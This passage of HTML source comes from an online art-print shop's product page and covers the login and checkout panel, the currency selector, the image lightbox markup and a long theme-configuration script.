                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">GBP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Pound Sterling</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#358E45\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#358E45\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\